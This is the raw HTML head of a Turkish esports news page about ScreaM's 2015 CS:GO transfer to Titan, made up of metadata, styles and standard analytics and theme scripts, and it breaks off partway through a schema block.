

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu
body_size: 25771
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="tr" prefix="og: http://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://dijitalsporlar.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <link rel="icon" type="image/png" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png"><meta property="og:image" content="http://dijitalsporlar.com/wp-content/uploads/2015/09/scream1.jpg" /><title>Scream Titan&#039;a Transfer Oldu! - Dijital Sporlar</title><link rel="stylesheet" href="https://dijitalsporlar.com/wp-content/cache/min/1/04b46ea4dd23f61639d6fc992214109c.css" data-minify="1" /><meta name="description" content="Nathieu &quot;Maniac&quot; Quiquerez bugün Titan&#039;dan ayrıldı ve yerine Kinguin&#039;den -yeni adı ile Gamers2- Belçikalı Adil &quot;ScreaM&quot; Benrlitom geldi." /><link rel="canonical" href="https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Scream Titan&#039;a Transfer Oldu!" /><meta property="og:description" content="Nathieu &quot;Maniac&quot; Quiquerez bugün Titan&#039;dan ayrıldı ve yerine Kinguin&#039;den -yeni adı ile Gamers2- Belçikalı Adil &quot;ScreaM&quot; Benrlitom geldi." /><meta property="og:url" content="https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu" /><meta property="og:site_name" content="Dijital Sporlar" /><meta property="article:publisher" content="https://www.facebook.com/DijitalSporlar" /><meta property="article:author" content="https://www.facebook.com/TheLittleKnight" /><meta property="article:published_time" content="2015-09-23T21:41:18+00:00" /><meta property="article:modified_time" content="2015-09-23T21:42:01+00:00" /><meta name="author" content="Berk Sözüer" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Scream Titan&#039;a Transfer Oldu!" /><meta name="twitter:description" content="Nathieu &quot;Maniac&quot; Quiquerez bugün Titan&#039;dan ayrıldı ve yerine Kinguin&#039;den -yeni adı ile Gamers2- Belçikalı Adil &quot;ScreaM&quot; Benrlitom geldi." /><meta name="twitter:creator" content="@dijitalsporlar" /><meta name="twitter:site" content="@dijitalsporlar" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Berk Sözüer" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="2 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu#article","isPartOf":{"@id":"https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu"},"author":{"name":"Berk Sözüer","@id":"https://dijitalsporlar.com/#/schema/person/efb2ac08f33b25f458e1c8813cf0e83e"},"headline":"Scream Titan&#8217;a Transfer Oldu!","datePublished":"2015-09-23T21:41:18+00:00","dateModified":"2015-09-23T21:42:01+00:00","mainEntityOfPage":{"@id":"https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu"},"wordCount":384,"commentCount":0,"publisher":{"@id":"https://dijitalsporlar.com/#organization"},"image":{"@id":"https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1.jpg","keywords":["cs:Go","Scream","Titan"],"articleSection":["CS:GO","Haberler"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu","url":"https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu","name":"Scream Titan'a Transfer Oldu! - Dijital Sporlar","isPartOf":{"@id":"https://dijitalsporlar.com/#website"},"primaryImageOfPage":{"@id":"https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu#primaryimage"},"image":{"@id":"https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1.jpg","datePublished":"2015-09-23T21:41:18+00:00","dateModified":"2015-09-23T21:42:01+00:00","description":"Nathieu \"Maniac\" Quiquerez bugün Titan'dan ayrıldı ve yerine Kinguin'den -yeni adı ile Gamers2- Belçikalı Adil \"ScreaM\" Benrlitom geldi.","breadcrumb":{"@id":"https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu#primaryimage","url":"https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1.jpg","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/09/scream1.jpg","width":810,"height":457},{"@type":"BreadcrumbList","@id":"https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://dijitalsporlar.com/"},{"@type":"ListItem","position":2,"name":"Scream Titan&#8217;a Transfer Oldu!"}]},{"@type":"WebSite","@id":"https://dijitalsporlar.com/#website","url":"https://dijitalsporlar.com/","name":"Dijital Sporlar","description":"Türkiye&#039;den ve dünyadan elektronik spor haberleri Dijital Sporlar adresinde! eSpor, Turnuvalar, PUBG, CS:GO, Fortnite, Apex Legends","publisher":{"@id":"https://dijitalsporlar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dijitalsporlar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dijitalsporlar.com/#organization","name":"Dijital Sporlar","url":"https://dijitalsporlar.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/logo/image/","url":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","width":332,"height":70,"caption":"Dijital Sporlar"},"image":{"@id":"https://dijitalsporlar.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DijitalSporlar","https://x.com/dijitalsporlar"]},{"@type":"Person","@id":"https://dijitalsporlar.com/#/schema/person/efb2ac08f33b25f458e1c8813cf0e83e","name":"Berk Sözüer","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69e489143182a21c33cce72f10927627?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69e489143182a21c33cce72f10927627?s=96&d=mm&r=g","caption":"Berk Sözüer"},"sameAs":["https://www.facebook.com/TheLittleKnight"],"url":"https://dijitalsporlar.com/author/berk"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; akışı" href="https://dijitalsporlar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; yorum akışı" href="https://dijitalsporlar.com/comments/feed" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto}.a-stats *{all:unset;box-sizing:border-box}.a-stats strong{font-weight:600}.a-stats a.a-stats__link,.a-stats a.a-stats__link:visited,.a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen-Sans','Ubuntu','Cantarell','Helvetica Neue',sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all 0.2s ease}.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none}.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.16)}.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script>    <script data-no-minify="1" type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/gtm-857f1cc08f19a936eec5354fe3f75975.js" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */ window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dijitalsporlar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8NGJ9"); /* ]]> */</script> <link rel="https://api.w.org/" href="https://dijitalsporlar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dijitalsporlar.com/wp-json/wp/v2/posts/4807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dijitalsporlar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://dijitalsporlar.com/?p=4807' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php","essb3_nonce":"9fc777be0e","essb3_plugin_url":"https:\/\/dijitalsporlar.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":true,"essb3_ga_ntg":false,"essb3_ga_mode":"simple","blog_url":"https:\/\/dijitalsporlar.com\/","post_id":"4807","internal_stats":true};</script><link rel="amphtml" href="https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu?amp">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4101583030950663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>   <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/dijitalsporlar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#027dc9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="2f992a0081";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://dijitalsporlar.com/wp-content/cache/busting/google-tracking/ga-575b5480531da4d14e7453e2016fe0bc.js','ga');

  ga('create', 'UA-61670798-1', 'auto');
  ga('send', 'pageview');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dijitalsporlar.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/category/haberler/csgo",
                    "name": "CS:GO"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu",
                    "name": "Scream Titan&#8217;a Transfer Oldu!"                                
                }
            }    
        ]
